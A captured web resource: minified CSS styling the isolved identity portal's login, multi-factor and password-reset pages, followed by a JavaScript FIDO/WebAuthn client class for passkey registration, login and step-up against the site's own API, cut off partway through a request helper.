#modalSmsVerification label{font-weight:normal;font-size:15px;}.myaccount-page-phone #modalSmsVerification input{border-radius:9px;}.myaccount-page-phone #modalSmsVerification .btn-minimal[disabled]:hover{text-decoration:none;cursor:default;}.myaccount-page-phone #modalSmsVerification .modal-footer button{width:144px;}.myaccount-page-phone #modalSmsVerification .modal-footer .btn-secondary{border-color:#818181;color:#5e5e5e;}@media(max-width:576px){.myaccount-page-phone .verification-status{font-size:12px;}}.myaccount-page-password #password-requirements{padding-bottom:0!important;}.myaccount-page-password p{color:#4e4e4e;}.myaccount-page-password p .fa-circle-info{color:#818181;}.select-provider-page nav.navbar{box-shadow:none;}.select-provider-page .site-url{font-size:75%;color:#4d4c5a;font-weight:500;font-size:14px;line-height:16.41px;}.select-provider-page .tenant-name{font-weight:700;font-size:16px;line-height:18.75px;color:#4d4c5a;}.select-provider-page .last-accessed{color:#4d4c5a;font-size:12px;line-height:14px;}.select-provider-page .self-service{color:#3e3e3e;font-weight:500;background-color:#f0f0f0;padding:8px 10px 8px 11px;border:1px solid #e0e0e0;border-radius:1000px;margin:35px auto 10px auto;width:175px;}.error-page div#errorDetails{display:none;}.error-page div#errorDetails code{display:none;}nav ul li button{background-color:transparent;border:0;}#SidePanel #SidePanelCommands{margin-bottom:15px;}.new-login-experience-page{display:flex;justify-content:center;margin-right:-15px;margin-left:-15px;}@media only screen and (max-width:576px){.new-login-experience-page .new-login-experience-card{border:0;box-shadow:none!important;max-width:100%;}.new-login-experience-page .card-header{align-self:start;padding-left:15%;}}.new-login-experience-page .new-login-experience-card{width:440px;min-height:409px;border-radius:9px!important;box-shadow:0 5px 10px rgba(9,30,66,.15);}.new-login-experience-page .card-header{margin-top:35px;border:0;border-radius:9px!important;}.new-login-experience-page .card-body{margin:10px 40px;}.new-login-experience-page .client-logo{max-width:244px;}.new-login-experience-page .isolved-logo{max-width:150px;}.new-login-experience-page h1{font-size:17pt;margin:0;}.new-login-experience-page input{border-radius:9px!important;}.new-login-experience-page input.invalid-input{border:1px solid #ce363a;}.new-login-experience-page .btn{width:100%!important;border-radius:9px!important;}.new-login-experience-page .btn-half-width{width:45%!important;}.new-login-experience-page .validation-summary-slim{margin-top:5px;font-size:10pt;color:#ac3230;}.new-login-experience-page .validation-summary-slim ul{list-style:none;padding-left:0;margin-bottom:0;}.new-login-experience-page .validation-summary-slim ul li::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;color:#ce363a;}.new-login-experience-page #error{color:#ac3230;margin-top:15px;}.new-login-experience-page .switch{display:inline-block;height:17px;position:relative;width:30px;}.new-login-experience-page .switch input{display:none;}.new-login-experience-page .slider{background-color:#818181;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.new-login-experience-page .slider.slider-passkey{bottom:-5px;top:5px;}.new-login-experience-page .slider:before{background-color:#fff;bottom:2px;content:"";height:13px;left:2px;position:absolute;transition:.4s;width:13px;}.new-login-experience-page input:checked+.slider{background-color:#008eb9;}.new-login-experience-page input:checked+.slider:before{transform:translateX(13px);}.new-login-experience-page .slider.round{border-radius:34px;}.new-login-experience-page .slider.round:before{border-radius:50%;}.new-login-experience-page.login-page>:first-child{flex:1;}.new-login-experience-page.login-page .new-login-experience-card{min-height:350px;}.new-login-experience-page.login-page h1{font-size:17pt;margin:0 0 5px 0;}.new-login-experience-page.login-page .input-password{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.new-login-experience-page.login-page #togglepassword{border-top-left-radius:0!important;border-bottom-left-radius:0!important;}.new-login-experience-page.login-page .help-link-container{font-weight:bold;text-align:center;margin-top:35px;}.new-login-experience-page.login-page .change-username{text-align:left;}.new-login-experience-page.login-page h5{margin-bottom:0;}.new-login-experience-page.login-page .form-check{display:flex;align-items:center;padding-left:0!important;padding-top:15px!important;}.new-login-experience-page.login-page #container-forgot-pw{padding:1px 0 0 0;}.new-login-experience-page.login-page .container-buttonstack{margin-bottom:10px;}.new-login-experience-page.login-page .close{color:#006ced;font-weight:normal;}.new-login-experience-page.login-page .close:hover{cursor:pointer;}.new-login-experience-page.login-page .login-banner{background-color:#ecf4ff;border:1px solid #c6dffe;border-radius:9px;padding:10px 15px 0 15px;margin:0 0 20px 0;color:#005ecf;}.new-login-experience-page.login-page .login-banner b{font-size:11pt;}.new-login-experience-page.login-page .login-banner p{color:#4e4e4e;}.new-login-experience-page.login-page #banner-passkey,.new-login-experience-page.login-page #banner-reminder{display:none;}.new-login-experience-page.mfa-selection-page p{font-weight:normal;}.new-login-experience-page.mfa-selection-page input[type=radio]{display:none;}.new-login-experience-page.mfa-selection-page label{border:1px solid #dee0e4;border-radius:9px;padding:15px 15px 0 15px;margin:10px 0;width:100%;}.new-login-experience-page.mfa-selection-page label:hover{border:1px solid #dee0e4;background-color:#f2f4f6;}.new-login-experience-page.mfa-selection-page input[type=radio]:checked+label{border:1px solid #007b9d;border-radius:9px;padding:15px 15px 0 15px;margin:10px 0;background-color:#edf5fc;}.new-login-experience-page.mfa-selection-page input[type=radio]:checked+label:hover{border:1px solid #007b9d;background-color:#edf5fc;}.new-login-experience-page.mfa-selection-page .verification-method-option{margin:-10px 0;}.new-login-experience-page.mfa-selection-page .container-buttonstack{margin-top:32px;padding-bottom:5px;}.new-login-experience-page.mfa-selection-page #security-update-message{border:1px solid var(--hcm-color-info-10,#c6dffe);background:var(--hcm-color-info-5,#ecf4ff);border-radius:9px;padding:12px 9px 12px 12px;margin-bottom:18px;display:flex;flex-direction:column;gap:12px;font-size:14px;}.new-login-experience-page.mfa-selection-page #security-update-message>div{color:var(--hcm-color-info-50,#006ced);display:flex;align-items:baseline;gap:4px;}.new-login-experience-page.mfa-selection-page #security-update-message>div b{flex:1;color:var(--hcm-color-info-60,#005ecf);}.new-login-experience-page.mfa-selection-page #security-update-message>div .fa-times{cursor:pointer;}.new-login-experience-page.mfa-selection-page #security-update-message p{padding-left:18px;padding-right:18px;}.new-login-experience-page.mfa-selection-page #admin-reset-page>h1{display:flex;flex-direction:column;align-items:center;margin-bottom:24px;gap:9px;}.new-login-experience-page.mfa-selection-page #admin-reset-page>h1>i{color:var(--hcm-color-neutral-50,#6f6f6f);}.new-login-experience-page.mfa-selection-page #additional-authentication-required i{color:var(--hcm-color-info-50,#006ced);}.new-login-experience-page.mfa-selection-page #additional-authentication-required>h1{margin:16px 0 24px 0;}.new-login-experience-page.mfa-verification-page .detailedError{font-family:"Roboto Mono","Cascadia Mono",SFMono-Regular,Menlo,Monaco,Consolas,"Courier New",monospace;background-color:#f3f3f3;border:1px solid #e0e0e0;padding:10px;display:none;}.new-login-experience-page.mfa-verification-page .code-resend-banner{background-color:#ecf4ff;border:1px solid #c6dffe;border-radius:9px;padding:10px 15px 0 15px;margin:0 0 20px 0;color:#005ecf;}.new-login-experience-page.mfa-verification-page .code-resend-banner b{font-size:11pt;}.new-login-experience-page.mfa-verification-page .code-resend-banner p{margin-top:4px;color:#4e4e4e;}.new-login-experience-page.mfa-verification-page .code-resend-banner .close{color:#006ced;font-weight:normal;}.new-login-experience-page.mfa-verification-page .code-resend-banner .close:hover{cursor:pointer;}.new-login-experience-page.mfa-verification-page h5{margin-bottom:0;}.new-login-experience-page.mfa-verification-page h6{margin-bottom:3px;}.new-login-experience-page.mfa-verification-page label{font-weight:normal;font-size:11pt;}.new-login-experience-page.mfa-verification-page input.invalid-input{border:1px solid #ce363a;}.new-login-experience-page.mfa-verification-page .field-validation-error{color:#ce363a;font-size:10pt;}.new-login-experience-page.mfa-verification-page .field-validation-error::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;}.new-login-experience-page.mfa-verification-page .remember-me-container{padding-top:10px;}.new-login-experience-page.mfa-verification-page .remember-me-container .slider{bottom:-5px;top:5px;}.new-login-experience-page.mfa-verification-page .remember-me-container .fa-circle-info{color:#818181;margin-left:5px;}.new-login-experience-page.mfa-verification-page .resend-code-container{margin:10px 0 24px 0;}.new-login-experience-page.mfa-verification-page .choose-method-link{padding-top:25px;font-weight:bold;}.new-login-experience-page.mfa-verification-page #admin-reset-page{display:none;text-align:center;}.new-login-experience-page.mfa-verification-page #admin-reset-page #admin-reset-title-icon{font-size:24px;}.new-login-experience-page.mfa-verification-page .verification-method-info{padding:5px 0;}.new-login-experience-page.mfa-verification-page .tooltip-trigger{position:relative;display:inline-block;}.new-login-experience-page.mfa-verification-page .tooltip-trigger .tooltip-text{visibility:hidden;width:212px;background-color:#2f2d34;color:#fff;text-align:left;border-radius:6px;padding:9px;position:absolute;z-index:1;top:150%;left:50%;margin-left:-105px;font-size:9pt;font-family:Roboto;font-weight:normal;line-height:18px;}.new-login-experience-page.mfa-verification-page .tooltip-trigger .tooltip-text::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #000 transparent;}.new-login-experience-page.mfa-verification-page .tooltip-trigger:hover .tooltip-text{visibility:visible;}.new-login-experience-page.setup-totp-page h1{padding-bottom:5px;}.new-login-experience-page.setup-totp-page h6{margin-bottom:0;}.new-login-experience-page.setup-totp-page div{font-size:11pt;}.new-login-experience-page.setup-totp-page .input-validation-error{border:1px solid #ce363a;}.new-login-experience-page.setup-totp-page .field-validation-error{color:#ce363a;font-size:10pt;}.new-login-experience-page.setup-totp-page .field-validation-error::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;}.new-login-experience-page.setup-totp-page .step-numbering{display:flex;justify-content:space-between;padding-bottom:20px;}.new-login-experience-page.setup-totp-page .step-numbering hr{width:22px;background-color:#000;}.new-login-experience-page.setup-totp-page .step-number{width:34px;line-height:34px;border-radius:50%;text-align:center;background-color:#f3f3f3;color:#4e4e4e;}.new-login-experience-page.setup-totp-page .step-number.completed-step{background-color:#edf5fc;color:#006787;font-weight:bold;}.new-login-experience-page.setup-totp-page .step-number.current-step{background-color:#007b9d;color:#fff;}.new-login-experience-page.setup-totp-page .step-instructions{min-height:325px;}.new-login-experience-page.setup-totp-page .step-navigation{margin-top:20px;text-align:center;}.new-login-experience-page.setup-totp-page #step-two,.new-login-experience-page.setup-totp-page #step-three{display:none;}.new-login-experience-page.setup-totp-page #totpQR{margin:25px 0;}.new-login-experience-page.setup-totp-page #manual-code-container{text-align:center;}.new-login-experience-page.setup-totp-page #manual-code-container code{font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;font-weight:bold;font-size:11.5pt;color:#000;}@media only screen and (max-width:576px){.new-login-experience-page.setup-totp-page .card-body{margin:10px 3%;}}.new-login-experience-page.setup-phone-page .message-banner{background-color:#ecf4ff;border:1px solid #c6dffe;border-radius:9px;color:#4e4e4e;padding:10px 12px 0 12px;}.new-login-experience-page.setup-phone-page #CountryCallingCode{border-radius:9px;}.new-login-experience-page.setup-phone-page label{font-weight:normal;font-size:10.5pt;}.new-login-experience-page.setup-phone-page .container-country-code{padding-right:6px;}.new-login-experience-page.setup-phone-page .container-phone-number{padding-left:6px;}.new-login-experience-page.setup-phone-page #btn-resend{color:#007b9d;width:110px!important;margin-top:-1px;margin-left:-5px;}.new-login-experience-page.setup-phone-page #btn-edit{width:auto!important;margin-top:-30px;margin-left:-12px;}.new-login-experience-page.setup-phone-page .field-validation-error{color:#ac3230;font-size:10pt;}.new-login-experience-page.setup-phone-page .field-validation-error::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;margin-right:5px;color:#ce363a;}.new-login-experience-page.setup-phone-page #modalCancel .modal-dialog{max-width:350px;}.new-login-experience-page.setup-phone-page #modalCancel .modal-body{padding-bottom:0;}.new-login-experience-page.setup-phone-page #modalCancel .modal-footer button{width:auto!important;min-width:90px;}.new-login-experience-page.register-passwordless-page h1{text-align:center;}.new-login-experience-page.register-passwordless-page h2{text-align:center;font-size:14pt;padding-bottom:10px;}.new-login-experience-page.register-passwordless-page #mfa-passkey-illustration{padding-bottom:30px;}.new-login-experience-page.register-passwordless-page .text-smaller{font-size:13px;}.new-login-experience-page.register-passwordless-page .error{color:#f00;}.new-login-experience-page.register-passwordless-page #text-mobile,.new-login-experience-page.register-passwordless-page #text-ipad{display:none;}.new-login-experience-page.register-passwordless-page #ask-again-container{display:none;}.new-login-experience-page.login-reset-page h1{margin-bottom:12px;}.new-login-experience-page.login-reset-page label{font-weight:normal;font-size:11.5pt;}.new-login-experience-page.login-reset-page #btn-submit{margin-top:-13px;}.new-login-experience-page.login-reset-page #btn-cancel{display:inline;padding:0;margin-top:30px;border:0;font:inherit;font-weight:bold;font-size:11pt;text-decoration:none;cursor:pointer;background:transparent;color:#006787;-webkit-appearance:none;}.new-login-experience-page.login-reset-page #request-sent{font-size:12pt;}.new-login-experience-page.login-reset-page #request-sent #email-container{font-weight:bold;color:#4e4e4e;margin:20px 0;}.new-login-experience-page.login-reset-page #request-sent .note{font-weight:bold;font-size:10pt;color:#4e4e4e;}.new-login-experience-page.login-reset-page #request-sent #btn-back-to-login{margin-top:25px;}.new-login-experience-page.account-reset-page #admin-reset-page{display:none;}.new-login-experience-page.account-reset-page h1{margin-bottom:15px;line-height:30px;}.new-login-experience-page.account-reset-page #admin-reset-title-icon{font-size:24px;margin-bottom:7px;}.new-login-experience-page.account-reset-page #challenge{color:#4e4e4e;}.new-login-experience-page.account-reset-page label{font-weight:normal;font-size:11pt;}.new-login-experience-page.account-reset-page label .text-required{font-size:9pt;color:#5e5e5e;}.new-login-experience-page.account-reset-page #container-resend{margin-top:10px;font-size:11pt;}.new-login-experience-page.account-reset-page #container-resend #link-resend{font-weight:bold;margin-left:7px;}.new-login-experience-page.account-reset-page .container-buttonstack{margin-top:20px;}.new-login-experience-page.account-reset-page .container-buttonstack #btn-forgot,.new-login-experience-page.account-reset-page .container-buttonstack #btn-cancel,.new-login-experience-page.account-reset-page .container-buttonstack #btn-login{display:inline;padding:0;margin-top:30px;border:0;font:inherit;font-weight:bold;font-size:11pt;text-decoration:none;cursor:pointer;background:transparent;color:#006787;-webkit-appearance:none;}.new-login-experience-page.reset-login-page h1{margin-bottom:10px;}.new-login-experience-page.reset-login-page h2{font-size:15pt;margin-top:13px;margin-bottom:20px;}.new-login-experience-page.reset-login-page label{font-weight:normal;font-size:11pt;}.new-login-experience-page.reset-login-page label .field-requirement{font-size:9pt;color:#5e5e5e;}.new-login-experience-page.reset-login-page .password-input{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.new-login-experience-page.reset-login-page #togglepassword{border-top-left-radius:0!important;border-bottom-left-radius:0!important;}.new-login-experience-page.reset-login-page #CountryCallingCode,.new-login-experience-page.reset-login-page #Input_ChallengeQuestion{border-radius:9px;}.new-login-experience-page.reset-login-page .btn-primary{margin-top:18px;}.new-login-experience-page.reset-password-page h1{margin-bottom:20px;}.new-login-experience-page.reset-password-page .btn-primary{margin-top:5px;}.new-login-experience-page.reset-password-page .btn-secondary{display:inline;padding:0;margin-top:30px;border:0;font:inherit;font-weight:bold;font-size:11pt;text-decoration:none;cursor:pointer;background:transparent;color:#006787;-webkit-appearance:none;}.new-login-experience-page.reset-password-page #btn-continue{margin-top:10px;}.new-login-experience-page.reset-password-page .container-success-message{text-align:center;}.new-login-experience-page.reset-password-page .container-success-message #btn-continue{max-width:125px;}@media only screen and (min-width:576px){.new-login-experience-page.help-page .new-login-experience-card{min-width:822px;height:630px;overflow-y:auto;scrollbar-width:thin;}}@media only screen and (max-width:576px){.new-login-experience-page.help-page .card-header{padding-left:10px!important;}.new-login-experience-page.help-page .card-body{margin:0!important;}}.new-login-experience-page.help-page .card-header{align-self:start;padding-left:40px;padding-bottom:0;}.new-login-experience-page.help-page .link-back-to-login{font-weight:bold;}.new-login-experience-page.help-page .isolved-logo{margin-top:15px;max-width:122px;}.new-login-experience-page.help-page .card-body{margin:0 30px;}.new-login-experience-page.help-page .accordion .card{box-shadow:none;border-left:0;border-right:0;border-radius:0;}.new-login-experience-page.help-page .accordion .card .card-body{margin:0;padding:0;font-size:14px;}.new-login-experience-page.help-page .accordion .card .card-header{margin:0;padding:10px;}.new-login-experience-page.help-page .accordion .card .card-header a:before{position:absolute;right:7px;top:14px;font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle;font-size:11px;}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=false]{color:#4e4e4e;}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=false]:before{content:"";}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=true]{color:#007b9d;}.new-login-experience-page.help-page .accordion .card .card-header a[aria-expanded=true]:before{content:"";}.new-login-experience-page.confirm-phone-page .fa-mobile{padding-right:7px;}.new-login-experience-page.confirm-phone-page #last-updated{font-size:10pt;color:#4e4e4e;margin-top:-3px;}.new-login-experience-page.confirm-phone-page .phone-number-container{margin-top:5px;}.new-login-experience-page.confirm-phone-page .phone-number-container #btn-unmask-phone,.new-login-experience-page.confirm-phone-page .phone-number-container #btn-mask-phone{color:#008eb9;cursor:pointer;margin-left:5px;}.new-login-experience-page.confirm-phone-page .verification-status{font-size:10.5pt;color:#4e4e4e;font-weight:500;margin-top:1px;}.new-login-experience-page.confirm-phone-page .verification-status .fa-circle-check{color:#00978e;}.new-login-experience-page.confirm-phone-page .verification-status .fa-circle-minus{color:#818181;}.new-login-experience-page.confirm-phone-page .container-buttonstack{margin-top:30px;}.registration-page #password-requirements,.myaccount-page #password-requirements,.reset-login-page #password-requirements{padding-bottom:20px;}.registration-page #password-requirements p,.myaccount-page #password-requirements p,.reset-login-page #password-requirements p{margin-bottom:5px;}.registration-page #password-requirements .password-requirement.unset::before,.myaccount-page #password-requirements .password-requirement.unset::before,.reset-login-page #password-requirements .password-requirement.unset::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:bold;font-size:11pt;margin-right:3px;}.registration-page #password-requirements .password-requirement.failed::before,.myaccount-page #password-requirements .password-requirement.failed::before,.reset-login-page #password-requirements .password-requirement.failed::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:normal;font-size:11pt;margin-right:3px;color:#f00;}.registration-page #password-requirements .password-requirement.fulfilled::before,.myaccount-page #password-requirements .password-requirement.fulfilled::before,.reset-login-page #password-requirements .password-requirement.fulfilled::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;font-weight:normal;font-size:11pt;margin-right:3px;color:#008000;}.registration-page .invalid-password-input,.myaccount-page .invalid-password-input,.reset-login-page .invalid-password-input{border:1px solid #ce363a!important;}.registration-page .validation-message,.myaccount-page .validation-message,.reset-login-page .validation-message{display:none;font-size:10pt;color:#ac3230;margin-top:3px;}#app-portal-page hr{margin:6px 0;}#app-portal-page .dropdown{z-index:2;}#app-portal-page .bold{font-weight:700!important;}#app-portal-page .icon{width:15px;height:15px;}#app-portal-page #app-search{padding-right:2.5rem;}#app-portal-page #app-search-icon{right:.75rem;top:50%;transform:translateY(-50%);color:#6c757d;}#app-portal-page .app-row{min-height:170px;margin-left:0;margin-right:0;}#app-portal-page .card{height:170px;width:158px;margin:16px 16px 0 0;transition:transform .2s ease,box-shadow .2s ease;}@media(max-width:768px){#app-portal-page .card{margin:8px 8px 0 0;}}@media(max-width:576px){#app-portal-page .card{width:140px;}}#app-portal-page .card:hover{box-shadow:0 4px 8px rgba(0,0,0,.15);cursor:pointer;}#app-portal-page .card .nav,#app-portal-page .card .card-nav{height:30px;}#app-portal-page .card .card-body{padding:0 8px 16px 8px;}#app-portal-page .card .card-body .app-icon{height:24px;width:24px;}#app-portal-page .card .card-body .app-logo{margin-top:10px;max-height:15px;}#app-portal-page .card .card-body .display-name-only{margin-top:10px;margin-bottom:0;font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;font-weight:400;height:28px;line-height:1;overflow:hidden;}#app-portal-page .card .card-body .app-logo-only{margin-top:10px;max-height:15px;}#app-portal-page .card .card-body .display-name{margin-top:40px;margin-bottom:0;font-family:Roboto,"Segoe UI",Arial,"Noto Sans",Helvetica,sans-serif;font-weight:400;height:28px;line-height:1;overflow:hidden;}#app-portal-page .card .card-body .last-accessed{margin-bottom:0;font-size:9px;height:12px;}#app-portal-page .card-hidden{background-color:#f3f3f3;}#app-portal-page #modalWhatsNew .modal-content{max-width:450px;}#app-portal-page #modalWhatsNew img{display:block;margin:auto;}#app-portal-page #modalWhatsNew .modal-footer{margin-top:20px;padding-bottom:0;padding-left:0;padding-right:0;justify-content:right;}#app-portal-page #modalWhatsNew .modal-footer .btn-minimal{color:#5e5e5e;padding-left:0;padding-right:0;}#app-portal-page #modalWhatsNew .modal-footer .label-step{color:#818181;}#app-portal-page #modalWhatsNew .modal-footer .align-left{margin-right:auto;}.hcm-sidepanel{position:fixed;top:0;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out;}.hcm-sidepanel--right{width:36rem;right:0;max-width:100%;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%);}.hcm-sidepanel-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;opacity:.5;transform:translateX(100%);}.hcm-sidepanel.show{transform:none;visibility:visible;}.hcm-sidepanel-backdrop.show{transform:none;}.hcm-sidepanel-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem;font-weight:500;background-color:#ebecee;}.hcm-sidepanel-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto;}.password-container .fa-eye,.password-container .fa-eye-slash{cursor:pointer;color:#b9b9b9;}.password-container .input-group-append .btn{border-color:#b6b8c4;border-left:0;}.password-container .form-control{border-right:0;}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:4px;border-bottom-right-radius:4px;}::-ms-reveal{display:none;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-v29-latin-regular.woff2") format("woff2"),url("../font/roboto-v29-latin-regular.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:local(""),url("../font/roboto-v29-latin-500.woff2") format("woff2"),url("../font/roboto-v29-latin-500.woff") format("woff");}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local(""),url("../font/roboto-v29-latin-700.woff2") format("woff2"),url("../font/roboto-v29-latin-700.woff") format("woff");}@font-face{font-family:"Roboto Mono";font-style:normal;font-weight:400;src:local(""),url("../font/roboto-mono-v13-latin-regular.woff2") format("woff2"),url("../font/roboto-mono-v13-latin-regular.woff") format("woff");}p,a{font-size:14px;}small{font-size:11px;}h1{font-size:28px;font-weight:500;}h2{font-size:22px;font-weight:500;}nav.navbar{background-color:#fff!important;box-shadow:0 2px 2px 0 #999;}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:#454545;}label{font-weight:500;margin-bottom:2px;cursor:pointer;}.form-control{background-color:#fff;border-color:#b6b8c4;font-size:14px;color:#2e2e2e;padding:.375rem .5rem;}.form-control:focus{color:#2e2e2e;}.btn{cursor:pointer;font-size:14px;}.btn:disabled{opacity:1;}.btn-primary{color:#fff;background-color:#007b9d;border:1px solid #007b9d;margin-right:.5rem;}.btn-primary:hover,.btn-primary:focus{color:#fff;background-color:#006787;border:1px solid #006787;}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00556d;border:1px solid #00556d;}.btn-primary:disabled{color:#fff;background-color:#818181;border:1px solid #818181;}.btn-secondary{color:#006787;background-color:#fff;border:1px solid #007b9d;}.btn-secondary:hover,.btn-secondary:focus{color:#006787;background-color:#edf5fc;border:1px solid #006787;}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#00556d;background-color:#cbe3f6;border:1px solid #00556d;}.btn-secondary:disabled{color:#6f6f6f;background-color:#f3f3f3;border:1px solid #818181;}.btn-neutral{color:#4e4e4e;background-color:#fff;border:1px solid #818181;}.btn-neutral:hover{color:#4e4e4e;background-color:#edf5fc;border:1px solid #6f6f6f;}.btn-neutral:not(:disabled):not(.disabled).active,.btn-neutral:not(:disabled):not(.disabled):active,.show>.btn-neutral.dropdown-toggle{color:#3e3e3e;background-color:#cbe3f6;border:1px solid #5e5e5e;}.btn-neutral:disabled{color:#6f6f6f;background-color:#f3f3f3;border:1px solid #818181;}.btn-minimal{color:#006787;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);}.btn-minimal:hover{color:#006787;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);text-decoration:underline;}.btn-minimal:not(:disabled):not(.disabled).active,.btn-minimal:not(:disabled):not(.disabled):active,.show>.btn-minimal.dropdown-toggle{color:#00556d;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);text-decoration:underline;}.btn-minimal:disabled{color:#6f6f6f;background-color:rgba(255,255,255,0);border:1px solid rgba(255,255,255,0);}.btn-link{color:#007b9d;padding-left:0;}a{color:#007b9d;}.alert{font-size:14px;}.alert-danger{color:#af262a;background-color:#fdeaea;}.card{background-color:#fff;box-shadow:0 2px 2px 0 #b9b9b9;}.card-header{background-color:#fff;}.card-header img{display:block;margin:0 auto;}.card-header h1,.card-header h2,.card-header h3{margin:0;}

--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/lib/fido/fido-client.js?v=iuqc_MEDNWN7ZumvtLtqSu8X2k_ewzFDeyL9_8Fl-4Y
body_size: 1515
content:
class FidoAuthClient {
    constructor() {
        this.opts = {
            registerChallengeUrl: '/api/account/fido/register/challenge',
            registerCompleteUrl: '/api/account/fido/register/complete',
            loginChallengeUrl: '/api/account/fido/challenge',
            loginCompleteUrl: '/api/account/fido/complete',
            stepUpChallengeUrl: '/api/account/fido/stepup/challenge',
            stepUpCompleteUrl: '/api/account/fido/stepup/complete',
            rpName: 'isolved'
        };
    }

    isSupported() {
        if (typeof PublicKeyCredential === "undefined") return false;
        if (!window.isSecureContext) return false;
        return true;
    }

    async register(keyDisplayName, userDisplayName = null, returnUrl = null) {
        const challenge = await this._postJson(this.opts.registerChallengeUrl, {
            keyDisplayName: keyDisplayName
        });

        const credential = await navigator.credentials.create({
            publicKey: {
                rp: {
                    name: this.opts.rpName
                },
                user: {
                    id: this._base64urlToBuffer(challenge?.base64UrlUserHandle),
                    name: userDisplayName || keyDisplayName,
                    displayName: keyDisplayName
                },
                challenge: this._base64urlToBuffer(challenge?.base64UrlChallenge),
                pubKeyCredParams: [
                    { type: "public-key", alg: -7 },
                    { type: "public-key", alg: -257 }
                ],
                excludeCredentials: (challenge?.base64UrlExcludedKeyIds || []).map(id => ({
                    type: "public-key",
                    id: this._base64urlToBuffer(id)
                }))
            }
        });

        if (!credential) throw new Error("No credential returned by authenticator.");

        const url = returnUrl ? this.opts.registerCompleteUrl + '?returnUrl=' + encodeURIComponent(returnUrl) : this.opts.registerCompleteUrl;

        const complete = await this._postJson(url, {
            id: credential.id,
            type: credential.type,
            rawId: this._bufferToBase64url(credential.rawId),
            response: {
                clientDataJSON: this._bufferToBase64url(credential.response.clientDataJSON),
                attestationObject: this._bufferToBase64url(credential.response.attestationObject)
            }
        });

        if (complete?.redirectUrl) {
            return complete.redirectUrl;
        }
    }

    async stepup(returnUrl = null) {
        const challenge = await this._postJson(this.opts.stepUpChallengeUrl, {});

        const credential = await navigator.credentials.get({
            publicKey: {
                allowCredentials: challenge?.base64UrlKeyIds?.map(id => ({
                    id: this._base64urlToBuffer(id),
                    type: "public-key"
                })),
                challenge: this._base64urlToBuffer(challenge?.base64UrlChallenge),
                userVerification: "required"
            }
        });

        if (!credential) throw new Error("No credential returned by authenticator.");

        const url = returnUrl ? this.opts.stepUpCompleteUrl + '?returnUrl=' + encodeURIComponent(returnUrl) : this.opts.stepUpCompleteUrl;

        const complete = await this._postJson(url, {
            id: credential.id,
            type: credential.type,
            rawId: this._bufferToBase64url(credential.rawId),
            response: {
                authenticatorData: this._bufferToBase64url(credential.response.authenticatorData),
                clientDataJSON: this._bufferToBase64url(credential.response.clientDataJSON),
                signature: this._bufferToBase64url(credential.response.signature),
                userHandle: this._bufferToBase64url(credential.response.userHandle)
            }
        });

        if (complete?.redirectUrl) {
            return complete.redirectUrl;
        }
    }

    async login(username, returnUrl = null) {
        const challenge = await this._postJson(this.opts.loginChallengeUrl, {
            username: username
        });

        const credential = await navigator.credentials.get({
            publicKey: {
                allowCredentials: challenge?.base64UrlKeyIds?.map(id => ({
                    id: this._base64urlToBuffer(id),
                    type: "public-key"
                })),
                challenge: this._base64urlToBuffer(challenge?.base64UrlChallenge),
                userVerification: "required"
            }
        });

        if (!credential) throw new Error("No credential returned by authenticator.");

        const url = returnUrl ? this.opts.loginCompleteUrl + '?returnUrl=' + encodeURIComponent(returnUrl) : this.opts.loginCompleteUrl;

        const complete = await this._postJson(url, {
            id: credential.id,
            type: credential.type,
            rawId: this._bufferToBase64url(credential.rawId),
            response: {
                authenticatorData: this._bufferToBase64url(credential.response.authenticatorData),
                clientDataJSON: this._bufferToBase64url(credential.response.clientDataJSON),
                signature: this._bufferToBase64url(credential.response.signature),
                userHandle: this._bufferToBase64url(credential.response.userHandle)
            }
        });

        if (complete?.redirectUrl) {
            return complete.redirectUrl;
        }
    }

    async _postJson(url, rawPayload) {
        const reqOptions = {
            method: "POST",
            headers: {
                "Content-Type": "application/json",
